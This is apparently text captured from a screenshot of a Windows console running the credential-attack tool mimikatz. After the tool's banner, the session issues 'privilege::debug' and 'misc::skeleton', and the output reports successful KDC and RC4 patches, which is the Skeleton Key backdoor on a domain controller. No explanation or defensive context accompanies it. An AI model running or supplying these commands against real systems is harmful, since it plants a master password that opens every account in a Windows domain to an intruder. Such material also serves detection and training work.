 mimikatz 2.1.1 x64 (oe.eo)
03/26/2019  01:18 PM            46,232 mimilib.dll
               3 File(s)      1,009,704 bytes
               2 Dir(s)  48,683,999,232 bytes free
C:\Temp\mimikatz\x64>mimikatz
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
Console Window Host 0% 0.7 MB